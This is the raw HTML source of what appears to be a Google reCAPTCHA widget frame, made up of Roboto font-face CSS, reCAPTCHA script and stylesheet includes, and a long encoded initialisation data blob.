U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jLelveXVelqAhFftQP6UrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jLelveXVelqAhFftQP6UrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jLelveXVelqAhFftQP6UrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCg8KXw7vCgB7DocORBkN7UkbCqEhnwq5Zwrksw4fChEFOIcKtbcOrA8OJwps0T8OTwpDCuMKnKQjDvcK/w48INcKUc3JdwoBsO8OCRjQNSlcPw6E/[base64]/FUPDiMOWwqgQWUvDocO7MiXCg8K/SwjDh8KJwpBlwrvDsFLDmRZPw6swNcOIwrxPw4tOMsOxQHIRYkkQTsOWRHABeMOJw7kTXAPDmF/CtzABTzwXw4HCqsKoa8K1w6FuEcKhwrYmRCzCi0bCmnpOwrhTw6/[base64]/CmMKLTsKHwo7CgQoIwoDCh8K6ZcKMG8OKwopeGMOKD3sLEMOmwoJNGiF5C8OOw41IGVtjw6PDtkYyw5rDusK3BsOLRU3DkWIzZVrDlhNiV8OxdsKLBsO+w4XDjcKmMzkdWMKxcA7DssKBwpJTYEoUccOqCwdTwqbCisKLS8KqH8KBw4fCmsOnP8KwacKEw6bCp8O/wqpFw7XCn2ghVxBDYcKoZMKkZlHDp8O6w4J/EiYcw6DCscKmTcKRPnLCvMOHbWN+wqI5ScKNJ8KqwoIhw6E1KcONw613woMxwpvDnsO0LhAtHMO9QR3CvnHCi8O9wpROwp8Xwo0/w5vDssOJw5HCnkLDswXDgsOkcMKdKy1mR1vDrg/Dl8K2A2deQhpIL2jCqyt5XmkSw5fCgMKTPsKeCRsJw6zDt2rDhwTCqsOOw7XCnysqdsOkwo8JSMKdZB3CmF7CpcKRwrhzwr3DgmnCqsKWVFMPw7XDrMO4b8OyCsO+wpLDn03CqWAVa1zCrcOhwpXCpMKDNE/DusOawr3CqEJ0aUfCtsOKM8KFCTLDjcOFBMOiGnzDusOvK8K3bzXDlcKvCcOVw5g/w7Npw6TDtMO/FsO+w44Qw6JiRh7Cn8OZVsKvwpbCr8OWwplrw6bCtMOiP1cPwrXDmsOSwrl/w6/Dp8KjwpgXwqXCjHrDgWd3LDd1w6k0wonChE3CgzLCtnFMdnweTsOvMsOYwpPCrR/DpxfCsMOkYAEjKMKETxkJw74hb0JiwoQQwqbCgsKzw4rDlcOVSRpVw7TCksKyw7FeU8KRDjrCtsOPw74hwqQKYh/DuMOcDzJAGh3CqnTCnRkGw4M7wrIuDMOkwqpGUsOgw7s5VMO6w6QaPmUABAd/woLClTonQUbCvEgiOMKnfQMJIWB9cSFLZMOywoLCjcKBw5NSw5QsVsKTJsO4wqtFwo/ClcO4Cj4uK3nDtcOzw7RiXcO1wo3CqmN9w6DDnTzCpsKnNMK7wrs4LlQVJglowrtgfCfDvcKDPcOYb8KPb8Kxw6rDvMOVQGBlIinCiMO0Y1rCqFjDgy42w7ZfNsOXwpR/w53CpWJww4nDkcK2wp5sF8KswqvCtn3DhcKLw5ZgHSggwp7CkMOUwpbDqSNteTpJCWPDtMK9woXCisKhwq5Yw7l2wpnCnsOxwqZmR1zDr0DDuEkMDArDpMO7GcODTxEqw7/DphU0CxTDpcK4w4AgPMO8aykiJHxlw68/wqDCmsKVw5nDhDBUw4fCtsOBwpnCkSITGTZlwojCkzFewq0YT8KiccOteTVdw7zChMOiDBtxRTDCvMOTVxTDrcOhWRU1SAcPwoZSMmXCtsKJbcKUw7tcwpvDncKCQl/Cpm9daCxVOsKEw6PDjWjDqsOOw4YbbGVswp1HPcKIKsObwr18Zn5NcMKnwoQrHGlSFg/CpivDucOXGcO/w5kawqNQSsO1w6UMCsORwoorQzPDscKZcsOWwofDrMKcwrTCqhvDmMOLwpVfLcOGSsOyQQXCpxrChcKdEWzDr8KdfcK6NFrDkMO0HB8sw5/CjMOMPMOiLB/[base64]/[base64]/[base64]/[base64]/DvMKJw7rDqFnDhH55wozCocKlwpsBXjp8w4V2wpslw6XCnytrLHLDimHDqTgtLhIVd8ORb2BSwoNEclpmaQTCjQA9wobCncKUw74uRCvDsW43wrsnw5/CtH1JXsKCSBZ8wrsnH8Oew7otw6XCsHUkw7fDg8OlGjzDtgHDmkxywo8aIMKpwpkSwrPDosKow4bChzpeRMKBU8OragrCkhHDn8KAwqN5WsOEw6oze8Ocw7Jswp1xKcK+CTTDkWbCvMKAYSwbw7RuHyLCtTBrwojCrcORG8KzcsOZCMK/w6bCmsOmwrRdwodRQg3Dn1daU2RIw41rVMK9wqYTwq3DkQceJ8OOD39AXMKDwrHDpjlTwphKLEzDniTChgrCg2nDv8OOQMK6wqg/[base64]/CncOTw4DCoDXCqVTCh8KwJMOgQcO5BsKHwqFTw4x6Ck/CqcO7UsOwUwgQQsKOBMKMw6LDpMODw6dCIEjCgsOFwpBjccOOw5jDtFvDjFdowqYhw6EYwqjClGNOw7vDtijCgcOCWg0LM2wXw5fDiUcWw7ZaOyhxdA1qwoNXw7rCsSTDtR/Cp3UmwqEUwo4TwrFea8KKcHTDkGnCiMOvw5RCSWtcwoTChnIJAcOtNMKCH8O1GG4HMcKUBTtXwrALwqdeScK6w6fCgcK6acOMw67DtkZVNXbCjyvCpsKRTU7DosKFXwpiIcOawrkpJmjDrkbDvRbDtMKbElHChcO8woUFIDUcV1jDlUbCucKuFi9nw7dQZA/DmMK4w65zw504c8Knw74Cw5bCt8Kzw54cEWNjczrDnMK6Hz3CqcK0w53CiMKyw7w/GsO6XXJ0cDrDkcO7wrp/d1fCocKnw45wWhhNwpYzFV3DugzCqnkiw4fDol3Cj8KSHsKCw4wyw48sZRAHXwl+w7fDvj9kw4nCkj7CmQ9PZSnDgMOnNFzDicOiZMKsw4M/wqnCqTQ+w4Uawqxew7vDsMKARVjCiMK4w4HDgTXDmcOOw47DgMKyA8Kqw7fDtWYoDcONw5pfGXoDwqLDqT/CvQspFgTCqCzCvQxwDcOAJTMXwr8/w7tbwqvCqznDslHCpcKGRytsS8OJAU/DqX0Wem4xwprDsMK9Aj9ffcK/bMKVw5oGw4jDsMOuw7RKYSQUIE1yFsOENsKSW8OGWS7DkUbDrV7CmnVrLCgKwppnHVrDrnIcKMKAwp8LacOzw41Iwq1Kw6DCk8Kgwp/DkAfDkGrCtQpmw6REwrrDrcOlw4bCvzcewprDvFHCi8OYw64mw6PChmbCsBxoVm8IGQbCjcKmwppPw7rDgQTDkcKfwos4wpzCicKVZMKadMOcPSHDkjAmw6/DtcOewr7DhcO4FMOOKDhBwrZzAGHDhsOtwrdAw7vDhm7DpHrCj8OMcMOOw54bwo97WFXCoGzDoQpvUxfCrnPDksOFFzjDvXpjw5DCv8OHw7jCnElRw71TIGzCmQN1w7vDocOrW8OaTS1uB2rCnAvCjsO9wrnDocOMworDtsO7w5xgwq/CksO+UjYQwrljwprClVbDpsOswpF8bMKvw4EAC8Olw6lpwrMQKGLCvsKXW8OSf8OlwpXDjcOwwqp2eV8gw5XDjWRhYnjCgcKtFQl1wpjDq8K4wqsXacOOMW9pRcKZRMOWwrTClsKtLsOOwpnCrcKcQ8KRMMOOfSxnw4gLZTI5bcOICXZaXC/[base64]/IcKhwpA1fsK0CDHDscK2w6TDsWLDmVDDr0EwwqrCkkXDpsOqWMOUUjI7EXHClsK1wo9Ow49Jw7dmw5PDkMKpX8KwXsKowqo4WyRCWcOacXM6woMUBx8bwpo/wpRGcxQQMwwLwqXDlCbCm17DhMOywqt6w6nCvATDjsOdcSDDsE9QwqfCqAJlZG/Dlg9Iw63Do10mwo/CuMOww4nDmCzCry/CnFteYSo9w5fCpT48woDCg8K8wpvDtkQQwpA2FQfCpyNYw73DncK2NAnCv8ORYV3DngPDr8O+w5TCmMO2wp/[base64]/DpCfCiMO9GMO8OsOpw4rCrcOBbjjCq8OAw5wocn3CqcKifcKvB8KDfMOuQGDCjS7Dn1nDsiM0CG09Un0kw5YqwoXCnQTDpcKASGEOGjrCncKWw4Uyw5V2XBzCgMORwrfDn8OFw7/CmXfDkcOLwrZ6wp/DnMKywrtxIgHDg8OOTsKgO8KFZcKjEsKoV8K+axlxXgPCqGXCrMOyCE7CtsKlwrLCuMKyw7vCtTPCiCo+w4XDgnURchfDhFc8w6vCh2LDnh8AeAPDrARdJcKyw6QzKnzDvsO4IMOQw4HDksKcwrXDrcODwp4Zw5powo/CjHh1CVhzAMKRwo0Tw45rwqF3wozCiMOYG8OaE8O2UHRAe145woZ6BcKjFsOGeMOVw7kvw5oyw5HCvxRJfsOew6fDvsOLwqspwpLCsnTDpsOcdsK9LXoUSmfDssOOw6XDrsKIwq/CtyTCnUATwotcd8OjwqjDqQ7CqcOMYMK5exTDtcOwRHt5wqXDosKHe2jChjkywo/DmlY+D3B+XWZdwr9EexYbw7zCpAITbFnDtwnCp8OUwqkxw63DqMOzRMOrwpMsw77CqTdlw5DCnUXCiVJgw5dZwoRUW8KpNcOfecOCw4hEwo3CvgV8wqjDmkNow6F5wo5YNMOvwp8yFMKgcsOpwodtdcKDA0bCuFjCg8KEw4ozI8OTwp/[base64]/aFksPMOmS3tuw4zDs8K8ZiIxwr8mwrLCv8KxYlkoNsOXwp4aKMKjMj4Jw6zDkMOEwpJDQcOmRMObw7hqw7Uha8Klw7Uiw4TCm8OcHUjCrcKow5tkwo1Cw47CjMKkJnNIGcOfIcKwC1PDjwTDjMKmwoQdwpVpwrLCsUsCTFXCt8K2worDgMK/wqHCjXU2BmQ4w5QPw4LDo1l9L1HCsF/Dn8Oww53ClBrDgcOwBU7CkMKkWErDpMORw7ErQMKKw77CgkXDk8OvEsK1J8KKwp/DtxTDjsKITcKOw4LDrFcMw5ZReMKHwrDDoVcww4Flwo3CqH/DhS8kw4HCuGnDsCYuH8K0IA/CiihKI8KJTHMSGMOdHsKaWFTCvFrDgsKAYl5Xw59iwpMhKcK9w6/DscKjS0LCjsOOw6Ezw7IowqB/VBTDr8OXwpMbwrPDpRvDuh/Cr8OQYMKETwk/Rxx9wrfDjQIAwp7DgsOVwovCtApbJBTCn8OxI8OVwqNqfjkiUcKKacOWIn48YXbDkcKkc05yw5F1wqkLM8K1w77DjMK9P8O4w4wtWMOkwq/[base64]/DhsOvwpNLDcO9RMOPKBkuaMObwoLCrsO6w78xwrvDmwHCkMO8OAzDv8K0fl17w5TDhMKHwr46wqfCnC/Cm8KJw4puwqDCnsK7GsKyw5cuWEA9CmnDiMKkG8KRwpDCpXbDmsK5w7/CscK6wpDDqQ4mZBzCmRXCoFUgAQZrwrI1EsKzS0wQw7PDuRPDtn/[base64]/DkMO3esKgagDDti5KRMKvLHhsw53DlXXDtcKEw41QBDJbw5MPw5XDicKDwqLDpsK/[base64]/w73CqmrDqMO1wrnCicO9UsKrI8KuYcKdwrTDncOZA8Krw6jChcOTwrYFdx/[base64]/Cl2Uyw6ILViw3w5PCuMKjwrVuw6DDvTcxw6HDtAxwY8ODbsO+w5/[base64]/Dp8OxARMnWxg4w7geYMKSw4rDkwM5w7LCghwnJSXCmsKvwrfCusK1wodNwrbDphALwrbCm8OzFMK9wqpOwoHDjA/DicOQHgdTAsKXwrU1TXE9w7AAJ2YaFcOsKcK7w5HCmcOFEgohF3M5A8K6w5MdwrV0NWjCsywKwp/[base64]/DlA5iw5PCqxvDpTzCvU3Cn8OBw5BMwonCmCvDiHdfw7cjwpHCusOjwqgWc3XDl8KBVzRJUi5Fw6wzOX3CvcK/QcKlBjxswqJawpdUF8KvT8Obw7XDhcKvw6HDgAR/W8OLEiXCqXxtTBA5wq05WFQxe8KqH19DUXRGUFl4eVkoC8KuQTsfw7fDsU/DrcK6w7JRw7fDugHDlmdwZMKww5jCmVlELsK+MWHClcOEwqk2w7zCh10xwo/Ct8Oew6LDtsOcMMOHwrDDiEhdSMOpwr1RwrAEwopYDXcaHHEDOsO6wpTDqMKnCcOpwpHCoilzw7DCjWA7wqxJw4oawqAlUMOODcOiwrw4RsOowo8ibxdVwqgoOUlhw6wEZcOKw63DjxzDscKxwq/[base64]/DlxvDh0jDusOhcXnDrxvDlWDCiArDkMKrwr8DwpwiV0UawoPChVJ0w6LDg8OEwp7DuQMow4zDmSsgenIBw7pMacKNwqrCo3fDowfDlMOJw7VdwoZuQMK6w7vDqT5pw6RFLAYow5dlHhYBR1oqwq9mSsK+McKHCX4uUMKrSC/Cv2HDig/DlMK1wo3CjcKiwqp6wp40MsKoDsOyQDF8woMPwrxrNU3DqsOLNgUgwprDlDrCkDjCsR7Cg03DlcKaw6N+wpIOw5lnT0TCs3bCn2rDssOlaztFL8O6RDgzQkfDjEkBFAjCpnZHJcOSwp0XGBgtSizDksKkEm5ewq/[base64]/DMODGToVUMOmw7NVDF/CqTTDrH7Cqi/Cumtcwo0Nw4HDgT/CiA8jwpRYw4rCnC7DucO6dF/Co13Ci8OCwqHDsMKIM3bDjcKmwr8wwpLDusO4w67DqTQUGjMawokWw683FArCihYuw5PCrsOwNG4EAsOFwrXCrmQXwqRXdcOQwr4CbU/CtE7DpsOAfMKLVkg5FcKLwpAdwoTCmCVbBGJGByF8wo/[base64]/ZsO6PMOrLcKYG8KcwoUfRMOjGMOrT2HDjsO6BxbCgD7Dg8OURMOMUWZ3SsKlbgbCkcOEf8Knw4N7f8OrRm3CnkcdF8KzwovDtl/Du8KjGy4FNi7ChjVhw4weecKHw57Dsi0owp0UwqHDtSXCmVbCgW7DsMKcwo9+KsK/[base64]/CosKeYMKxw6TCr8Omw6HCjMK3w40xwocjTggQH8K0w5vDicOdMVZ8PEwHw6QBKj3CicO1F8O2w7jCnMOCw4nDvsOcHcOxRSjDk8KVXMOnHi3DpsK8wqxlwrHDssKHw6nDnTbCqWvDjcK7TzvDlXbDkUg/wq3Ch8Oow64UwpPCjcKBNcKQwr7DkcKkwq11bsKTwpzCmj/DolfCrD/DuhLDj8OJdcKqwoLChsOvwqvDgcOTw63Dq3LDt8OOBcKLQybCrMK2NsKGw6RZCWNxVMOlBsKPYSwZXGvDucK1wqvCi8OPwoEQw6EDByvDn3/DoU7Dt8OQwrfDnVVKw7JtWzMMw73DtW3DhgJhI1jDnRtIw7nDtSnCmsOpwo/DgjXCtsOsw4RCw64QwrJjwojDosORw5vChAM0Tx9FETsSwoDCncKmwoDCrMO7w5DDuxrDqjI3PF5Da8ODflvDtBAGwqnCvcOaMMOnwrRlHMKRwoXCmsK7wq0Vw7rDi8Osw4vDs8KQQsKrMzHCp8K+w6XCuiHDjz7DtcK5wpLDpSJPwogxw7djwoDCk8OPRSh8GB/DhcKqFQTCvMK+woXDjmpqwqbDt1/DpcO5wq/CiBTCmBEYIkAkwqPCtF7Cr214CsO2wp8WRGPDpTtWU8KVw53Cj3h7wrrCm8OsRwHDiGLDhcKAYMOwQUfCn8OlDRNdXkldL3Vbwq/DswTCoBl1w4zCgBTDm35AC8K5wozDul/CgXIFw5jCnsOWEgnDpMOjecOifnM6YGjDgiBww74Jw6PDtV7Duiwpw6LDusKCPcOdOMO2w5nCncKOwqNTWcO+BsKIf0LCk1vCm0s8FnjCjMO9wqAOSVpEwr3DpF0+WAzCuk1CLsKTXQ55w7DCiS/CmAEZw6xqwpFNAA3Dq8KSBhMpUD16w57DuBt9wr/[base64]/Dp3Y9wpXDscKTwo8Ow4IGFlLCkMKWa8Okw60OHMKMw74LZBXDrMKKTMOrRsKwTg/CsjDCiD7DvjjCocKsAsKUFcOjNg7DkxLDriTDtcOgwqTDtcK+w4MdWcOGw7tJMArDmFfCgG3CrVfDsDg/ckLDrcOfw4/Du8K2wq7Cl3h/[base64]/[base64]/CrcKaKsKjw7DDh8KVIMOUw69Uw60Yw6TCkwxkeQfDjEfCjxEPP8OBccK3ccORHMKwMcKAw68Lw4PDiQbCn8OKBMOlwrzCqDfCpcOnw5wUeGQmw78dwrjCrx3CghnDuDgXRcKQBsOww7UDGcKLw6E+QEDDkDBuwp3DsHTDi31ZFw/DpMOZTcOmE8ODwoBCw74CfMKEGmJcwpjDvcOXw7fDsMKAHkAfLcORRcKpw7/Du8OuJ8KAPcKLwqBVOcO2dMOIZcOZesOsQsOiw4LCkkRxw7tdLsKqe2sFYMKew53DllnDqylJwqvCrVbCqsOgw4LCiCfDq8O5wqzDvsOrQ8KZEXHCq8OqDsOuBwx4B2tabljCm3pOwqfCp3/DjjTCu8OrEcK0akIjdHnDgcK3wogEGXnCrMODwoHDusKkw6wnOsKYwqdoaMO9LMOmCMOkw4DCq8KxNHLCgT1WFXoywrEaQcOjcSdZVMOiwpPCsMOQwqRkCcO4w5rDhgUKwpnCvMOZw6/Dp8KlwplHw73Ci37DmxfDv8K6w7DCusO4wrvChsO7wq7CpcK9a2AnHMKuw4psw7E9RUPDknjCmcK0wqjDg8OFGMOCwp3Cj8OzA0wNZ1YrFsKdFcOAwpzDrU/[base64]/DtcKTdMKaNMOcw71Iw4ELbhs/wp3CkcKCwpbCgy/[base64]/DssOyw4pZw49Iw7Fbwp7CsMOWccK/[base64]/LsKHcMKaNX8vw6ZVwr3CkA8FSGNDw6XCicOqLnFVw67DvUQQw6oxw7HCrXfCthrCqh/DgcOUccKlw7FMw5ISw7o6DcO2wrfClA0ZSsOzUWHDq2DDlcOlIBPDkmRadWEwS8OWMUg2wqsWw6PDinxlw7XDp8KNw6HCmzUTKsK5wojDtsOsw6ppwpwiUz0ofH3Coh/DqHLDh17CqsOHB8O5wp/[base64]/[base64]/w4xUw43CmUBsTMK1YAMAZ2vCv3HCvw13wqIiw5PDkMO/fMKNAWtOUcK8PcO/wrAIwoBiAD/DsiA7EcKkVHzCqSDDuMOPwpxqScO3bcOvwp9uwrRXw63DhBVxw5EBwo0nSsOoD3EtwojCt8K1N1LDqcO6w4xowpp7wq49XXvDuXzDpXPDoyMKcxpdZMKLLMOCw7IxBSPDvsKJw6jCsMKqGH7DnhfCqsKzGsOvAFPCnMOmwphVw74qw7PDslIlwo/[base64]/Co8OiwpIgw4XDgFXDmz8ow6LDr3s8w63CpMOIXMK1wrrCjsKZAxplwovCimAENcOAwr8nbsOmw5U0dXBVJMOnX8KQd2/CvitNwoQVw6/DhMKQw6grTsOlw53DlsOZw6HDn07CpXNUwrnCrMKBwrXDgMOQacKDwqMmX0VTa8KBw7jCsDhaCTDCtMKnGDJWwr/DthdAwrVbE8K/NMKPV8OdTg4OMcOlw4rCuUw5w5lIPsKnwrclclDDjcOYwq3Ch8O5S8ObXlPDhxNVwrMMw4xLCibCgcKjXsO/w5srPcK2bVLCm8OdwqHClQAIw4lfY8K9wqRvb8K2TkpXw78mwp/[base64]/Dji5gw5d1GibCs2xtwrTDsEHCkUzChcOjwrnCv8KqIsKiwr9Vwp46WkFVZy5hw48Xwr7DpEnDg8O/w5TDpMK1wpbDtcKrXn9nP2EwKkBiI2PDncKPwoQsw5hWPcKZfsOmw4XCvcOUGsO8wq3CrVsMB8OkI2HDi3R/w6fDqSjCqGQ/[base64]/HsOlwqx3bcKwfxB1bRzDrcKNecK2wqfCkMO0aFvCjwfDtSrCixpuUsKTLMOCwpzDssOFwoRowp9vS01hMMOdwrMfGMOvSAbCvMKub3/CiDYFBXVeJXfCscKlwpN8JifCjMKVekTDlyPDgMKOw5peHcOQwqrClcKCbcOQRljDicKcwr4zwoPCjMOMw7XDkETCmgkCw68wwq0Rw6DChMKZwqbDn8OGT8KkKMOpw5RPwrTDqcKVwoVVwr3ChwtCIMK/MMOFZ3HCjMK4HVbDhMOvw5UAw5xmw5cQKsOlUsK8w5sFw63DknnDuMK5wrXCs8K2Dj4/wpYtQ8KBacKIVcKEbcOBeifCswYmwrPDi8Kbw6PCj2BdZMKWeEczRsOrw6Ajwpx/[base64]/CicKJLkQ7wpzCucKkw7jDsnzCv8OLNsOeIAAjVBsDTMOswq3Clh5aZULCqcO1wpTCqMKIXcKrw4ROYw/CvsOtWwwRw6/CtcORw5oow75Yw7XDm8KkFVRAR8OTEMKww4vCnsOqBsKiw6kdZsKaw5/DjnlRM8KeNMOMKcKhdcKpdA3CssOgQlQzZTVnw6xTNBIELcKqwqQcczZDwpwlwr7CtF/DsxBbw505djXCsMKDwrQwF8OQw4ouwrfDtUzCvjFOeVjCkMKWNMO9HzTCqF7DqB4vw7DCnRZjB8KcwoVMQzXCnMOcwp/DkcKKw4DCk8O1EcOwGsK/acOLQcOgwpBARMKCdDQGwp/DuFrDssKMWcO3wq0/XsOZQcOgwrZww7Y/[base64]/[base64]/CscOXHUDCvcOSHihtw6I7RS84wpBYwo8fOcO+wpcPw5HDjsOUwoUePUzCqWZUF2zDnXrDpcKKw7zDpMONNsK/w6rDqFh+w4dDQ8Kxw6R+YmfCv8KTQMO6wpohwplBenI/McKiw4fDh8KHSMKSDMOsw6/CjDIpw6rCmMKaNcKIBwrDk0MxwrPDncOiwovCiMKow7lzJMODw64jZ8KgEVY8wpvDjyRzSVALZTDDuHvCoTtMI2TCqMK+w541dsKLfENPw6V0BcOCwp55w5/[base64]/Cr8OowrAuw5fDmSgkw6rDusKSGXcOdxLCqCVtYMOYVmzDj8KdwqPChXDCnsOWw43Cp8KAwpwNZcKrasKaMcO2wqTDvVpJwqZcwq/CrU1gIsOAd8OUZDrCpQYfNMK3w7nDnsOTNXAeZ0LDt1zCrH7Cr1wWDcKnSMObUUPCuFrDhHzDhSDDpcK3fsOQw73DoMOYwpVNFgTDvcOkVcOrwq/CtcKLEsKCZXV1REPCrMO7VcOHWVASw7Qgw5TCtBwqw5LDg8KxwrUlw6kuT11tAB5vwrJhwo3CpHQ1XMKqwq7CqDYEJiLCmw90AMKVMsOIfyfClcODwp8OC8KYICx/w5I9w4zDhMOfCyTDh0bDgsKQPjwxw6PCqcKvwojCiMKkwpnCjX4awp/[base64]/ClMOJw77DqMK5woMow7zCr8K7IMO/wrnCrSUjwq4hcCnCqsK6w5bCiMK3CsOoPkvCv8OhDADDlkDCucKtwqRxHMK7w57DnEvCksKGax8CB8Kad8KpwojDtcK9w6Y2wp/DklU3w43DgcKOw7RjNcOGTMKyd3bCisOcCsKhwr4KLEoRS8KTw7RqwpdQIMKkBMKIw67ClwvCisKhL8OWbH/DgcOgfMO6FMO+w4xcwrPDkMOaVTQ3YcOYSwcFw5FKw5JIYQQoS8OaRzNAWcKpOQzDtl7CrMK0w7hHwq/CmsKIw5HCqMOnJUYjwrJkZsKIBSfDosOYwpBIUT05wq/[base64]/CsV4HTsKociTCg8KjZ8OzwolMwonChjrClcK9wqxmw7tpwq/CgGxfSMKyGngnwrVQwocjwqbCrlF0bMKdwr1Kwo7DhMK9w7HCkDQpLXLDn8OQwq97w6/Djw1RRcOjWcKYwoFWw6M+eAbDhcOowqbDrRQfw4LDmGAVw7bDkW93wqHDoWlcwoB5FjXCr0rDqcK0wqDCpMKcwp55w5jCq8KDfB/DkcKWb8K1wrZrwrRrw6HCiQQEwpA7wpHCtwBpw6DDsMObwo9pYibDmFAPw7TCjGfCl1jCvcOTOMK9RsK6wovDoMKEw5TCscOAG8OJwpHCrMKhwrRhw7IBNQQaFjQ8csOnByzDm8KQIcK9w4EkUlB+wr0NOsK/BsK/X8OGw6NpwplBEMOLwqFFZMOdw78ewok2ZcKXZ8K5IMOuHjtqwp/CiifDvsODwrnCmMKgRcKtEXM8CQ4TRF0Mwog9ISLDrcKywqlQfDEDwqsJCl3DtsOnw6jCtzbDkcOOccKrEsKDwo9BaMOWRTQye109UGjDtCLDqcKDZsKPw6rCt8KAcQHCs8KuWCnDgcKRJRIZA8KpQMO8wqPDonDCkcKbw4/DgsONwo/DhnhHKTcgwq41YirDvsKSw5Fqw5olw5Apw6/Do8K8dToiw71ow4vCq3zCm8OCMcOnFMKkwq7DmcKCUGYjwopPRHMDWMKJw4TDpDjDvMK8wpYNR8KGCBsmw7bDuAbCumzCs1rCksKiwro0TMK5wr/CtMOqEMKHwolowrXCgjHDt8K7fcKqwrp3wpBmBBo1wpTCqsKFVnBbw6VAw7HCjCd3w7w8Sw8ow7Yzw4PDssOSJmcKRRXCqMOrwpZHZ8KBw5PDlcO1A8KsWsOLPMK3PRTDncK7wozDusK3KhQCfl/[base64]/[base64]/CrgDCp8O+w73DsMKsIyJUS8KWwqbDjhnDhysEDcKIAMKrw70LBMODwrvCusKkwqbDnMOEPC1yTDPDin3CssO6wq/CqScRwpHDisOxXG3ChMKmBsO9YMO9w7jDjA3CgHpQTGXCgFE2wqnCkhQwc8KBB8KGVSXDvHvCpjgSQsOEQ8K/[base64]/CpcOpODxNCVPDhsOLUg83w5XDvQrCgsOsw41rL3Iowq81CcKbQcOUw4smwp1+O8Kew5XCmMOqH8KxwrNKRiXDuVdsBMOfXznCvmIPwprChkQrw7pFe8K5ZF3DowbCt8OaJlTDnlYqw6V8TcKQJcKYXHcOYXzCuU/CnsK3aCHDlR7DgH5CdsKyw7QhwpDCs8K6RHF9K2FMKcOewo3Cq8O6wpbDuwk/w5U0MkPCiMOUUlvCmMOHw7gndcOXwpzCtDIYWMKDSV3DkSjCu8OBCSsTw7s9STDDml8Cwp3Cvl/[base64]/DlcKcw5XCgxo0w4LCisO4d8OnwoEyHC/CssOLQgYxw7PDhQ/DmRZLw4FHWlBPbEjDgifCq8KIAyzDlMKowrc2TcO+wqbDlcKvw5TCo8KVwpXCizHCqRvDp8K7QkPCrsKYYR3DrMOJwrnCm2PDgsKtJy3Cr8OJXMKawo/CiDrDiBl7w5AnLGzCvsOiCcK8V8ONXMK7fsKlwpowdXPChSbDp8KmNcKaw4rDlSTDlkUEw6bCq8O+wrPChcKDAAvCq8Oqw4MSID3CqcKsORZEGm3DlMK/HRU2RsKnJ8K6R8Kdw6HCj8OhZ8OrYcO2wrojcXLCpMOkwpvCk8OtwowRw4DCtmoWCcOlFwzCqsOXSCBxwplTwpN6A8Kkw4cHw7xKwq7Ch3HDisO7dcOzwpRLwpxEw77ChApxw7/DiH/CgMODwoBZNid7wprDkj58w6dZP8OXw5fCmg57w4nDisOfQ8OzB2HCoy7CryRGwo5Mw5cIG8KBT0dBwqjCl8O3wrXDtsO9wpjDu8OuLMKKSMKcwrnDscKxwofDrsKTDsO5woAzwqNCecKTw57DtsOtw6HDn8K3w5/ClxlOw4/CrCZ9VSPClHPDuyM2wqXCkMOVbMORwqPCl8Kgw5UZf2nCjB